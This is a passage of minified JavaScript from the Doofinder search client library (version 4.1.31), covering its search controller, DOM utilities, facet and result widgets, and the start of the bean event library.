this.trigger("df:refresh",[this.status.params]),this.status.currentPage=1,this.status.firstQueryTriggered=!0,this.status.lastPageReached=!1,this.__search()},a.prototype.addFilter=function(a,b){return this.status.currentPage=1,this.status.params.filters||(this.status.params.filters={}),b.constructor!==Object?this.status.params.filters[a]?this.status.params.filters[a].push(b):this.status.params.filters[a]=[b]:(this.status.params.filters[a]=b,this.searchParams.filters&&this.searchParams.filters[a]?delete this.searchParams.filters[a]:void 0)},a.prototype.addParam=function(a,b){return this.status.params[a]=b},a.prototype.clearParam=function(a){return delete this.status.params[a]},a.prototype.reset=function(){var a;if(a=this.status.params.query_counter||1,this.status={params:e(!0,{},this.searchParams),currentPage:0,firstQueryTriggered:!1,lastPageReached:!1},this.status.params.query_counter=a,this.searchParams.query)return this.status.params.query=""},a.prototype.removeFilter=function(a,b){var c,d;if(this.status.currentPage=1,this.status.params.filters&&this.status.params.filters[a])if(this.status.params.filters[a].constructor===Object)delete this.status.params.filters[a];else if(this.status.params.filters[a].constructor===Array)for(c=this.status.params.filters[a].indexOf(b);c>=0;)this.status.params.filters[a].splice(c,1),c=this.status.params.filters[a].indexOf(b);if(this.searchParams.filters&&this.searchParams.filters[a]){if(this.searchParams.filters[a].constructor===Object)return delete this.searchParams.filters[a];if(this.searchParams.filters[a].constructor===Array){for(c=this.searchParams.filters[a].indexOf(b),d=[];c>=0;)this.searchParams.filters[a].splice(c,1),d.push(c=this.searchParams.filters[a].indexOf(b));return d}}},a.prototype.setSearchParam=function(a,b){return this.searchParams[a]=b},a.prototype.addWidget=function(a){return this.widgets.push(a),a.init(this)},a.prototype.registerClick=function(a,b,c){var d,e;return d=function(a,b){},e={},"undefined"==typeof c&&"function"==typeof b?d=b:"undefined"==typeof c&&"object"==typeof b?e=b:"function"==typeof c&&"object"==typeof b&&(d=c,e=b),e.query||(e.query=this.status.params.query),this.client.registerClick(a,e,d)},a.prototype.registerSession=function(a,b){return null==b&&(b=function(a,b){}),this.client.registerSession(a,b)},a.prototype.registerCheckout=function(a,b,c){var d,e;return d=function(a,b){},e={},"undefined"==typeof c&&"function"==typeof b?d=b:"undefined"==typeof c&&"object"==typeof b?e=b:"function"==typeof c&&"object"==typeof b&&(d=c,e=b),this.client.registerCheckout(a,e,d)},a.prototype.hit=function(a,b,c,d,e){return null==c&&(c=""),null==d&&(d=this.status.params.query),null==e&&(e=function(){}),this.client.hit(a,b,c,d,e)},a.prototype.options=function(a,b){return this.client.options(a,b)},a.prototype.bind=function(a,b){return d.on(this,a,b)},a.prototype.trigger=function(a,b){return d.fire(this,a,b)},a.prototype.setStatusFromString=function(a,b){var c;return null==b&&(b="#/search/"),this.status.firstQueryTriggered=!0,this.status.lastPageReached=!1,c=e(!0,{},this.searchParams||{}),this.status.params=e(!0,c,f.parse(a.replace(""+b,""))||{}),this.status.params.query_counter=1,this.status.currentPage=1,this.refresh(),this.status.params.query},a.prototype.statusQueryString=function(a){var b,c;return null==a&&(a="#/search/"),c=e(!0,{},this.status.params),delete c.transformer,delete c.rpp,delete c.query_counter,delete c.page,b=function(a,b){if("function"!=typeof b)return b},""+a+f.stringify(c,{filter:b})},a}(),b.exports=c}).call(this)},{bean:21,extend:22,qs:29}],4:[function(a,b,c){(function(){!JSON.stringify&&JSON.encode&&(JSON.stringify=JSON.encode),!JSON.parse&&JSON.decode&&(JSON.parse=JSON.decode),b.exports={version:"4.1.31",Client:a("./client"),Mustache:a("mustache"),Widget:a("./widget"),Controller:a("./controller"),widgets:{Display:a("./widgets/display"),Results:a("./widgets/results/results"),ScrollResults:a("./widgets/results/scrollresults"),QueryInput:a("./widgets/queryinput"),TermFacet:a("./widgets/facets/termfacet"),RangeFacet:a("./widgets/facets/rangefacet")},util:{md5:a("md5"),qs:a("qs"),bean:a("bean"),extend:a("extend"),introspection:a("./util/introspection"),dfdom:a("./util/dfdom"),throttle:a("./util/throttle"),http:a("./util/http")}}}).call(this)},{"./client":2,"./controller":3,"./util/dfdom":5,"./util/http":10,"./util/introspection":11,"./util/throttle":12,"./widget":13,"./widgets/display":14,"./widgets/facets/rangefacet":15,"./widgets/facets/termfacet":16,"./widgets/queryinput":17,"./widgets/results/results":18,"./widgets/results/scrollresults":19,bean:21,extend:22,md5:23,mustache:27,qs:29}],5:[function(a,b,c){(function(){var c,d,e;d=a("bean"),c=function(){function a(a){var b;return this.element=a,"string"==typeof this.element?(b=/^#\d/.test(this.element)?'[id="'+this.element.substring(1)+'"]':this.element,this.element=Array.prototype.slice.call(document.querySelectorAll(b))):null!=this.element.element?this.element=this.element.element:this.element.constructor!==Array&&(this.element=[this.element]),this}return a.prototype.find=function(b){return new a(Array.prototype.slice.call(this._first().querySelectorAll(b)))},a.prototype.each=function(a){return this.element.forEach(a)},a.prototype.children=function(){return new a(Array.prototype.slice.call(this._first().children))},a.prototype.parent=function(){return new a(this._first().parentElement)},a.prototype.closest=function(b){var c,d,e;for(d=null,c=this._first(),["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"].some(function(a){return"function"==typeof document.body[a]&&(d=a,!0)}),e=null;c;){if(e=c.parentElement,e&&e[d](b))return new a(e);c=e}return null},a.prototype.parents=function(b){var c,d,e,f;if(c=null,["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"].some(function(a){return"function"==typeof document.body[a]&&(c=a,!0)}),f=[],this._first()&&this._first().parentElement)for(e=this._first().parentElement;null!==e;)d=e,(null==b||d[c](b))&&f.push(d),e=d.parentElement;return new a(f)},a.prototype._first=function(){return this._get(0)},a.prototype.first=function(){return new a(this._first())},a.prototype._get=function(a){return this.element&&this.element.length>a?this.element[a]:this.element},a.prototype.get=function(b){return new a(this._get(b))},a.prototype.length=function(){return this.element.length},a.prototype.html=function(a){return this.each(function(b){return b.innerHTML=a}),this},a.prototype.append=function(a){return this.each(function(b){return"string"==typeof a&&null!=b.insertAdjacentHTML?b.insertAdjacentHTML("beforeend",a):"string"==typeof a&&null==b.insertAdjacentHTML?b.innerHTML+=a:null!=a.tagName?b.appendChild(a):null!=a._first?b.appendChild(a._first()):void 0}),this},a.prototype.prepend=function(a){return this.each(function(b){return"string"==typeof a&&null!=b.insertAdjacentHTML?b.insertAdjacentHTML("afterbegin",a):"string"==typeof a&&null==b.insertAdjacentHTML?b.innerHTML=a+b.innerHTML:(a.tagName||(a=a._first()),b.children&&b.children.length>0?b.insertBefore(a,b.children[0]):b.appendChild(a))})},a.prototype.before=function(a){return this.each(function(b){return"string"==typeof a?b.insertAdjacentHTML("beforebegin",a):a.tagName?b.parentElement.insertBefore(a,b):b.parentElement.insertBefore(a._first(),b)})},a.prototype.after=function(a){return this.each(function(b){return"string"==typeof a?b.insertAdjacentHTML("afterend",a):a.tagName?b.parentElement.appendChild(a):b.parentElement.appendChild(a._first())}),this},a.prototype.empty=function(a){return this.html("")},a.prototype.attr=function(a,b){var c;if(c=this._first(),null!=c&&null!=c.getAttribute)return"undefined"!=typeof b&&c.setAttribute(a,b),c.getAttribute(a)},a.prototype.removeAttr=function(a){var b;return b=this._first(),null!=b&&null!=b.removeAttribute&&b.removeAttribute(a),this},a.prototype.data=function(a,b){var c;return c="data-"+a,this.attr(c,b)},a.prototype.val=function(a){return"undefined"!=typeof a&&(this._first().value=a),this._first().value},a.prototype.width=function(){var a;if(a=this._first(),null!=a)return Math.max(a.clientWidth,a.offsetWidth)},a.prototype.height=function(){var a;if(a=this._first(),null!=a)return Math.max(a.clientHeight,a.offsetHeight)},a.prototype.top=function(){var a;return a=this._first(),null!=a&&a.getBoundingClientRect()?a.getBoundingClientRect().top:0},a.prototype.left=function(){var a;return a=this._first(),null!=a&&a.getBoundingClientRect()?this._first().getBoundingClientRect().left:0},a.prototype.scrollTop=function(a){return"undefined"!=typeof a&&(this._first().scrollTop=a),this._first().scrollTop},a.prototype.scrollLeft=function(){return this._first().scrollLeft},a.prototype.addClass=function(a){return this.each(function(b){return b.classList.add(a)}),this},a.prototype.removeClass=function(a){return this.each(function(b){return b.classList.remove(a)}),this},a.prototype.toggleClass=function(a){return this.each(function(b){return b.classList.toggle(a)}),this},a.prototype.hasClass=function(a){return this._first().classList.contains(a)},a.prototype.css=function(a,b){return this.each(function(c){return c.style[a]=b}),getComputedStyle(this._first())[a]},a.prototype.hide=function(){return this.css("display","none")},a.prototype.show=function(){return this.css("display","block")},a.prototype.remove=function(){var a;if(a=this._first(),null!=a&&null!=a.parentNode)return a.parentNode.removeChild(this._first())},a.prototype.on=function(a,b,c){return null!=c?this.each(function(e){if(null!=e)return d.on(e,a,b,c)}):this.each(function(c){if(null!=c)return d.on(c,a,b)}),this},a.prototype.one=function(a,b,c){return null!=c?this.each(function(e){if(null!=e)return d.one(e,a,b,c)}):this.each(function(c){if(null!=c)return d.one(c,a,b)}),this},a.prototype.trigger=function(a,b){return this.each(function(c){if(null!=c)return d.fire(c,a,b)}),this},a.prototype.off=function(a){return this.each(function(b){if(null!=b)return d.off(b,a)}),this},a.prototype.focus=function(){if(null!=this._first())return this._first().focus()},a.prototype.blur=function(){if(null!=this._first())return this._first().blur()},a}(),e=function(a){if(null!=a)return new c(a)},b.exports=e}).call(this)},{bean:21}],6:[function(a,b,c){(function(){var c,d,e,f,g,h;f=a("extend"),g=a("./introspection"),h=a("./throttle"),e=a("./dimensions"),c=a("./dfdom"),d=a("bean"),b.exports=function(a,b){var i,j,k,l;return null==b&&(b=null),k={direction:"vertical",scrollOffset:200},g.isPlainObject(a)?(l=f(!0,k,a),j=document,i=window,d.on(i,"df:scroll",function(){if(["horizontal","vertical"].indexOf(l.direction)<=-1)throw Error("[Doofinder] dfScroll: Direction is not properly set. It might be 'horizontal' or 'vertical'.");if("vertical"===l.direction&&window.innerHeight+window.scrollY+l.scrollOffset>=e.clientHeight(j)||"horizontal"===l.direction&&window.innerWidth+window.scrollX+l.scrollOffset>=e.clientWidth(j))return l.callback()})):(l=f(!0,k,b),i="string"==typeof a?c(a):a,j=i.children().first(),i.on("df:scroll",function(){if(["horizontal","vertical"].indexOf(l.direction)<=-1)throw Error("[Doofinder] dfScroll: Direction is not properly set. It might be 'horizontal' or 'vertical'.");if("vertical"===l.direction&&j.height()-i.height()-i.scrollTop()<=l.scrollOffset||"horizontal"===l.direction&&j.width()-i.width()-i.scrollLeft()<=l.scrollOffset)return l.callback()})),h("scroll","df:scroll",i)}}).call(this)},{"./dfdom":5,"./dimensions":8,"./introspection":11,"./throttle":12,bean:21,extend:22}],7:[function(a,b,c){(function(){var c,d,e=[].indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(b in this&&this[b]===a)return b;return-1};d=a("extend"),c=a("./dfdom"),b.exports=function(a,b){var f,g,h,i;return f=["TEXT","TEXTAREA","PASSWORD","TEL","SEARCH","URL","EMAIL","DATETIME","DATE","MONTH","WEEK","TIME","DATETIME-LOCAL","NUMBER","RANGE"],h={wait:750,callback:function(){},highlight:!0,captureLength:2,inputTypes:f},b=d(!0,{},h,b),g=function(a,c){var d;if(d=a.el.val()||"",d.length>=b.captureLength&&d.toUpperCase()!==a.text||c&&d.length>=b.captureLength||0===d.length&&a.text)return a.text=d.toUpperCase(),a.cb.call(a.el,d)},i=function(a){var c,d,f;if(c=a.attr("type"),c||(c="text"),d=c.toUpperCase(),e.call(b.inputTypes,d)>=0)return f={timer:null,text:a.value||"",cb:b.callback,wait:b.wait,el:a},a.on("keydown paste cut input change",function(a){var d,h,i;return d=f.wait,h=!1,c=this.type.toUpperCase(),null!=a.keyCode&&13===a.keyCode&&"TEXTAREA"!==c&&e.call(b.inputTypes,c)>=0&&(d=1,h=!0),i=function(){return g(f,h)},clearTimeout(f.timer),f.timer=setTimeout(i,d)})},"string"==typeof a&&(a=c(a)),i(a)}}).call(this)},{"./dfdom":5,extend:22}],8:[function(a,b,c){(function(){var a,c,d;a=function(a,b){var c;return 9===b.nodeType?(c=b.documentElement,Math.max(b.body["scroll"+a],c["scroll"+a],b.body["offset"+a],c["offset"+a],c["client"+a])):b["client"+a]},d=function(b){return a("Width",b)},c=function(b){return a("Height",b)},b.exports={clientWidth:d,clientHeight:c}}).call(this)},{}],9:[function(a,b,c){(function(){var c,d;d=a("extend"),c=function(a,b,c,e,f){var g;return c||(c={symbol:"&euro;",format:"%v%s",decimal:",",thousand:".",precision:2}),b||(b={queryParam:"",extraParams:{}}),g={"url-params":function(){return function(c,d){var e,f,g,h;if(g=d(c)){if(f=[],b.queryParam&&f.push(b.queryParam+"="+a.query),b.extraParams)for(e in b.extraParams)f.push(e+"="+b.extraParams[e]);f.length&&(h=f.join("&"),g=g.match(/\?/)?g+"&"+h:g+"?"+h)}return g}},"remove-protocol":function(){return function(a,b){var c;return c=b(a),c.replace(/^https?:/,"")}},"format-currency":function(){return function(a,b){var d,e,f,g,h,i,j;return i=b(a),j=parseFloat(i),j||0===j?(h=Math.pow(10,c.precision),g=(Math.round(j*h)/h).toFixed(c.precision),f=g<0?"-":"",d=""+parseInt(Math.abs(g||0).toFixed(c.precision),10),e=d.length>3?d.length%3:0,g=f+(e?d.substr(0,e)+c.thousand:"")+d.substr(e).replace(/(\d{3})(?=\d)/g,"$1"+c.thousand)+(c.precision?c.decimal+Math.abs(g).toFixed(c.precision).split(".")[1]:""),c.format.replace(/%s/g,c.symbol).replace(/%v/g,g)):""}},translate:function(){return function(a,b){var c,d;return c=b(a),d=Object.keys(e),e&&d.indexOf(c)>-1?e[c]:c}}},d(g,f),d(a,g)},b.exports={addHelpers:c}}).call(this)},{extend:22}],10:[function(a,b,c){(function(){var c,d,e;d=a("http"),e=a("https"),c=function(){function a(a){this.client=a?e:d}return a.prototype.request=function(a,b){var c;return"string"==typeof a&&(a={host:a}),c=this.__makeRequest(a,b),c.end},a.prototype.__processResponse=function(a){return function(b){var c;return b.statusCode>=400?a(b.statusCode,null):(c="",b.on("data",function(a){return c+=a}),b.on("end",function(){return a(null,JSON.parse(c))}),b.on("error",function(b){return a(b,null)}))}},a.prototype.__makeRequest=function(a,b){return this.client.get(a,this.__processResponse(b))},a}(),b.exports=c}).call(this)},{http:59,https:39}],11:[function(a,b,c){(function(){var a,c,d,e;c=function(a){return"function"==typeof a||!1},d=function(a){var b;return b=typeof a,"function"===b||"object"===b&&!!a},a=Array.isArray||function(a){return"[object Array]"===toString.call(a)},e=function(a){var b;return"object"==typeof a&&null!==a&&("function"==typeof Object.getPrototypeOf?(b=Object.getPrototypeOf(a),b===Object.prototype||null===b):"[object Object]"===Object.prototype.toString.call(a))},b.exports={isArray:a,isFunction:c,isObject:d,isPlainObject:e}}).call(this)},{}],12:[function(a,b,c){(function(){var c,d;c=a("./dfdom"),d=a("bean"),b.exports=function(a,b,c){var e;return c=c||window,e=!1,c!==window?c.on(a,function(){if(!e)return e=!0,setTimeout(function(){return c.trigger(b),e=!1},250)}):d.on(c,a,function(){if(!e)return e=!0,setTimeout(function(){return d.fire(c,b),e=!1},250)})}}).call(this)},{"./dfdom":5,bean:21}],13:[function(a,b,c){(function(){var c,d,e;e=a("bean"),c=a("./util/dfdom"),d=function(){function a(a){this.element=c(a)}return a.prototype.init=function(a){return this.controller=a},a.prototype.render=function(a){},a.prototype.renderNext=function(a){},a.prototype.clean=function(){},a.prototype.one=function(a,b){return this.element.one(a,b)},a.prototype.bind=function(a,b){return this.element.on(a,b)},a.prototype.off=function(a,b){return this.element.off(a,b)},a.prototype.trigger=function(a,b){return this.element.trigger(a,b)},a.prototype.raiseError=function(a){throw Error("[Doofinder] "+a)},a}(),b.exports=d}).call(this)},{"./util/dfdom":5,bean:21}],14:[function(a,b,c){(function(){var c,d,e,f,g=function(a,b){function c(){this.constructor=a}for(var d in b)h.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},h={}.hasOwnProperty;d=a("../widget"),e=a("../util/helpers").addHelpers,f=a("extend"),c=function(c){function d(b,c,f){this.template=c,null==f&&(f={}),this.mustache=a("mustache"),this.extraContext=f.templateVars,this.addHelpers=function(a){return e(a,f.urlParams,f.currency,f.translations,f.templateFunctions)},d.__super__.constructor.call(this,b)}return g(d,c),d.prototype.render=function(a){var b;return b=f(!0,a,this.extraContext||{}),b.is_first=!0,b.is_last=this.controller.status.lastPageReached,this.addHelpers(b),this.element.html(this.mustache.render(this.template,b)),this.trigger("df:rendered",[a])},d.prototype.renderNext=function(a){var b;return b=f(!0,a,this.extraContext||{}),b.is_first=!1,b.is_last=this.controller.status.lastPageReached,this.addHelpers(b),this.element.html(this.mustache.render(this.template,b)),this.trigger("df:rendered",[a])},d.prototype.clean=function(){return this.element.html("")},d.prototype.addExtraContext=function(a,b){return void 0===this.extraContext&&(this.extraContext={}),this.extraContext[a]=b},b.exports=d,d}(d)}).call(this)},{"../util/helpers":9,"../widget":13,extend:22,mustache:27}],15:[function(a,b,c){(function(){var c,d,e,f,g=function(a,b){function c(){this.constructor=a}for(var d in b)h.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},h={}.hasOwnProperty;c=a("../display"),f=a("nouislider"),e=a("extend"),d=function(a){function b(a,c,d){var e;this.name=c,null==d&&(d={}),this.sliderClassName=d.sliderClassName||"df-slider",this.sliderSelector="."+this.sliderClassName+"[data-facet='"+this.name+"']",e=d.template?d.template:'<div class="df-panel" data-facet="{{name}}">\n  <a href="#" class="df-panel__title" data-toggle="panel">{{label}}</a>\n  <div class="df-panel__content">\n    <div class="{{sliderClassName}}" data-facet="{{name}}"></div>\n  </div>\n</div>',d.format?this.format=d.format:this.format=function(a){return null!=a&&(a.toFixed(2)+"").replace(/0+$/,"").replace(/\.{1}$/,"")},this.slider=null,this.values={},this.parseNumber=parseFloat,b.__super__.constructor.call(this,a,e,d)}return g(b,a),b.prototype._renderSlider=function(a){var b,c;return c=this,b={name:this.name,sliderClassName:this.sliderClassName},b=e(!0,b,this.extraContext||{}),this.element.html(this.mustache.render(this.template,b)),this.slider=document.createElement("div"),this.element.find(this.sliderSelector).append(this.slider),f.create(this.slider,a),this.slider.noUiSlider.on("change",function(){var a,b,d;return d=c.slider.noUiSlider.get(),b=d[0],a=d[1],c.controller.addFilter(c.name,{gte:c.values[b],lte:c.values[a]}),c.controller.refresh(),c.values={}}),this.numberType},b.prototype._renderPips=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n;if(h=this.slider.querySelector("div.noUi-pips.noUi-pips-horizontal"),null===h){for(h=document.createElement("div"),h.setAttribute("class","noUi-pips noUi-pips-horizontal"),this.slider.appendChild(h),l=[],i=b=0,j=6.25;b<=100;i=b+=j)e=0===i||50===i||100===i?"large":"normal",g=document.createElement("div"),g.setAttribute("class","noUi-marker noUi-marker-horizontal noUi-marker-"+e),g.setAttribute("style","left: "+i+"%;"),h.appendChild(g),0===i||50===i||100===i?(n=document.createElement("div"),n.setAttribute("class","noUi-value noUi-value-horizontal noUi-value-large"),n.setAttribute("data-position",i),n.innerHTML=null!=a?a[i+""]:"",l.push(h.appendChild(n))):l.push(void 0);return l}for(k=h.querySelectorAll("div[data-position]"),m=[],c=0,d=k.length;c<d;c++)f=k[c],m.push(f.innerHTML=null!=a?a[f.getAttribute("data-position")]:"");return m},b.prototype.render=function(a){var b,c,d,f,g,h,i,j;return a.facets&&a.facets[this.name]?a.facets[this.name].range||this.raiseError("RangeFacet: "+this.name+" facet is not a range facet"):this.raiseError("RangeFacet: "+this.name+" facet is not configured"),h=this,a.total>0&&null==a.facets[this.name].range.buckets[0].stats.max||a.facets[this.name].range.buckets[0].stats.max===a.facets[this.name].range.buckets[0].stats.min?(this.slider=null,this.element.empty()):a.total>0&&(c=a.facets[this.name].range.buckets[0].stats.min||0,this.parseNumber=Number(c)&&c%1===0?parseInt:parseFloat,g=[this.parseNumber(a.facets[this.name].range.buckets[0].stats.min||0,10),this.parseNumber(a.facets[this.name].range.buckets[0].stats.max||0,10)],d={start:g,range:{min:g[0],max:g[1]},connect:!0,tooltips:!0,format:{to:function(a){var b;return null!=a?(b=h.format(a),h.values[b]=h.parseNumber(a),b):""},from:function(a){return a}}},a&&a.filter&&a.filter.range&&a.filter.range[this.name]&&(i=[this.parseNumber(a.filter.range[this.name].gte,10),this.parseNumber(a.filter.range[this.name].lte,10)],isNaN(i[0])||(d.start[0]=i[0]),isNaN(i[1])||(d.start[1]=i[1])),b=d.range.min===d.range.max,b&&(f={range:{min:d.range.min,max:d.range.max+1}}),null===this.slider?this._renderSlider(e(!0,{},d,f||{})):this.slider.noUiSlider.updateOptions(e(!0,{},d,f||{})),b?this.slider.setAttribute("disabled",!0):this.slider.removeAttribute("disabled"),null==d.pips&&(b||this.parseNumber!==parseInt?b?this._renderPips():(j={0:d.format.to(d.range.min),50:d.format.to((d.range.min+d.range.max)/2),100:d.format.to(d.range.max)},this._renderPips(j)):(j={0:this.parseNumber(d.format.to(d.range.min)),50:this.parseNumber(d.format.to((d.range.min+d.range.max)/2)),100:this.parseNumber(d.format.to(d.range.max))},this._renderPips(j)))),this.trigger("df:rendered",[a])},b.prototype.renderNext=function(){},b.prototype.clean=function(){return b.__super__.clean.call(this),this.slider=null},b}(c),b.exports=d}).call(this)},{"../display":14,extend:22,nouislider:28}],16:[function(a,b,c){(function(){var c,d,e,f,g=function(a,b){function c(){this.constructor=a}for(var d in b)h.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},h={}.hasOwnProperty;d=a("../display"),f=a("extend"),c=a("../../util/dfdom"),e=function(a){function b(a,c,d){var e;this.name=c,null==d&&(d={}),this.selected={},e=d.template?d.template:'{{#@index}}\n  <hr class="df-separator">\n{{/@index}}\n<div class="df-panel">\n  <a href="#" class="df-panel__title" data-toggle="panel">{{label}}</a>\n  <div class="df-panel__content">\n    <ul>\n      {{#terms}}\n      <li>\n        <a href="#" class="df-facet {{#selected}}df-facet--active{{/selected}}"\n            data-facet="{{name}}" data-value="{{ key }}">\n          {{ key }}\n          <span class="df-facet__count">{{ doc_count }}</span>\n        </a>\n      </li>\n      {{/terms}}\n    </ul>\n  </div>\n</div>',
	b.__super__.constructor.call(this,a,e,d)}return g(b,a),b.prototype.init=function(a){var d;return b.__super__.init.call(this,a),d=this,this.controller.bind("df:search",function(a){return d.selected={}}),this.element.on("click",'a[data-facet="'+this.name+'"]',function(a){var b,e;return a.preventDefault(),e=c(this).data("value"),b=c(this).data("facet"),d.selected[e]?(delete d.selected[e],d.controller.removeFilter(b,e)):(d.selected[e]=!0,d.controller.addFilter(b,e)),d.controller.refresh()}),this.controller.bind("df:results_received",function(a){var b,c,e,f,g;g=null!=a.facets[d.name]?a.facets[d.name].terms.buckets.map(function(a){return a.key}):[],b=d.selected,c=[];for(f in b)e=b[f],e&&!g.indexOf(f)<0?(delete d.selected[f],c.push(d.controller.removeFilter(d.name,f))):c.push(void 0);return c})},b.prototype.render=function(a){var b,c,d,e,g,h,i,j,k;if(a.facets&&a.facets[this.name]?a.facets[this.name].terms.buckets||this.raiseError("TermFacet: "+this.name+" facet is not a terms facet"):this.raiseError("TermFacet: "+this.name+" facet is not configured"),null!=a.filter&&null!=a.filter.terms&&null!=a.filter.terms[this.name])for(g=a.filter.terms[this.name],c=0,e=g.length;c<e;c++)i=g[c],this.selected[i]=!0;if(a.results){h=a.facets[this.name].terms.buckets;for(d in h)k=h[d],k.index=d,k.name=this.name,this.selected[k.key]?k.selected=1:k.selected=0;j=Object.keys(this.selected).length,b=f(!0,{any_selected:j>0,total_selected:j,name:this.name,terms:a.facets[this.name].terms.buckets},this.extraContext||{}),this.addHelpers(b),this.element.html(this.mustache.render(this.template,b))}else this.element.html("");return this.trigger("df:rendered",[a])},b.prototype.renderNext=function(){},b}(d),b.exports=e}).call(this)},{"../../util/dfdom":5,"../display":14,extend:22}],17:[function(a,b,c){(function(){var c,d,e,f,g=function(a,b){function c(){this.constructor=a}for(var d in b)h.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},h={}.hasOwnProperty;f=a("extend"),d=a("../widget"),e=a("../util/dftypewatch"),c=function(a){function b(a,c){this.options=null!=c?c:{},b.__super__.constructor.call(this,a),this.typingTimeout=this.options.typingTimeout||1e3,this.eventsBound=!1}return g(b,a),b.prototype.init=function(a){var b,c,d;if(this.controller?this.controller.push(a):this.controller=[a],d=this,!this.eventsBound)return c=f(!0,{callback:function(){var a;return a=d.element.val(),d.controller.forEach(function(b){return b.reset(),b.search.call(b,a)})},wait:43,captureLength:3},this.options),e(this.element,c),b=this.controller[0],b.bind("df:results_received",function(a){return setTimeout(function(){if(b.status.params.query_counter===a.query_counter&&1===b.status.currentPage)return d.trigger("df:typing_stopped",[b.status.params.query])},d.typingTimeout)}),this.eventsBound=!0},b}(d),b.exports=c}).call(this)},{"../util/dftypewatch":7,"../widget":13,extend:22}],18:[function(a,b,c){(function(){var c,d,e=function(a,b){function c(){this.constructor=a}for(var d in b)f.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},f={}.hasOwnProperty;c=a("../display"),d=function(a){function b(a,c){var d;null==c&&(c={}),d=c.template?c.template:"<ul>\n  {{#results}}\n    <li>\n      <b>{{title}}</b>: {{description}}\n    </li>\n  {{/results}}\n</ul>",b.__super__.constructor.call(this,a,d,c)}return e(b,a),b}(c),b.exports=d}).call(this)},{"../display":14}],19:[function(a,b,c){(function(){var c,d,e=function(a,b){function c(){this.constructor=a}for(var d in b)f.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},f={}.hasOwnProperty;c=a("../scrolldisplay"),d=function(a){function b(a,c){var d;null==c&&(c={}),d=c.template?c.template:"<ul>\n  {{#results}}\n    <li>\n      <b>{{title}}</b>: {{description}}\n    </li>\n  {{/results}}\n</ul>",b.__super__.constructor.call(this,a,d,c)}return e(b,a),b}(c),b.exports=d}).call(this)},{"../scrolldisplay":20}],20:[function(a,b,c){(function(){var c,d,e,f,g,h=function(a,b){function c(){this.constructor=a}for(var d in b)i.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},i={}.hasOwnProperty;d=a("./display"),f=a("../util/dfscroll"),g=a("extend"),c=a("../util/dfdom"),e=function(a){function b(a,d,e){var h,i;i=this,b.__super__.constructor.call(this,a,d,e),h=g(!0,{callback:function(){if(null!=i.controller&&!i.pageRequested)return i.pageRequested=!0,setTimeout(function(){return i.pageRequested=!1},5e3),i.controller.nextPage.call(i.controller)}},null!=e.scrollOffset?{scrollOffset:e.scrollOffset}:{}),e.windowScroll?(this.elementWrapper=c(document.body),f(h)):(this.element.children().length()||this.element.append(document.createElement("div")),this.elementWrapper=this.element,this.element=this.element.children().first(),e.container&&("string"==typeof e.container?this.element=c(e.container):this.element=e.container),f(this.elementWrapper,h))}return h(b,a),b.prototype.init=function(a){var c;return b.__super__.init.call(this,a),c=this,this.controller.bind("df:search df:refresh",function(a){return c.elementWrapper.scrollTop(0)})},b.prototype.renderNext=function(a){var b;return this.pageRequested=!1,b=g(!0,a,this.extraContext||{}),b.is_first=!1,b.is_last=this.controller.status.lastPageReached,this.addHelpers(b),this.element.append(this.mustache.render(this.template,b)),this.trigger("df:rendered",[a])},b}(d),b.exports=e}).call(this)},{"../util/dfdom":5,"../util/dfscroll":6,"./display":14,extend:22}],21:[function(b,c,d){!function(b,d,e){"undefined"!=typeof c&&c.exports?c.exports=e():"function"==typeof a&&a.amd?a(e):d[b]=e()}("bean",this,function(a,b){a=a||"bean",b=b||this;var c,d=window,e=b[a],f=/[^\.]*(?=\..*)\.|.*/,g=/\..*/,h="addEventListener",i="removeEventListener",j=document||{},k=j.documentElement||{},l=k[h],m=l?h:"attachEvent",n={},o=Array.prototype.slice,p=function(a,b){return a.split(b||" ")},q=function(a){return"string"==typeof a},r=function(a){return"function"==typeof a},s="click dblclick mouseup mousedown contextmenu mousewheel mousemultiwheel DOMMouseScroll mouseover mouseout mousemove selectstart selectend keydown keypress keyup orientationchange focus blur change reset select submit load unload beforeunload resize move DOMContentLoaded readystatechange message error abort scroll ",t="show input invalid touchstart touchmove touchend touchcancel gesturestart gesturechange gestureend textinput readystatechange pageshow pagehide popstate hashchange offline online afterprint beforeprint dragstart dragenter dragover dragleave drag drop dragend loadstart progress suspend emptied stalled loadmetadata loadeddata canplay canplaythrough playing waiting seeking seeked ended durationchange timeupdate play pause ratechange volumechange cuechange checking noupdate downloading cached updateready obsolete ",u=function(a,b,c){for(c=0;c<b.length;c++)b[c]&&(a[b[c]]=1);return a}({},p(s+(l?t:""))),v=function(){var a="compareDocumentPosition"in k?function(a,b){return b.compareDocumentPosition&&16===(16&b.compareDocumentPosition(a))}:"contains"in k?function(a,b){return b=9===b.nodeType||b===window?k:b,b!==a&&b.contains(a)}:function(a,b){for(;a=a.parentNode;)if(a===b)return 1;return 0},b=function(b){var c=b.relatedTarget;return c?c!==this&&"xul"!==c.prefix&&!/document/.test(this.toString())&&!a(c,this):null==c};return{mouseenter:{base:"mouseover",condition:b},mouseleave:{base:"mouseout",condition:b},mousewheel:{base:/Firefox/.test(navigator.userAgent)?"DOMMouseScroll":"mousewheel"}}}(),w=function(){var a=p("altKey attrChange attrName bubbles cancelable ctrlKey currentTarget detail eventPhase getModifierState isTrusted metaKey relatedNode relatedTarget shiftKey srcElement target timeStamp type view which propertyName"),b=a.concat(p("button buttons clientX clientY dataTransfer fromElement offsetX offsetY pageX pageY screenX screenY toElement")),c=b.concat(p("wheelDelta wheelDeltaX wheelDeltaY wheelDeltaZ axis")),e=a.concat(p("char charCode key keyCode keyIdentifier keyLocation location")),f=a.concat(p("data")),g=a.concat(p("touches 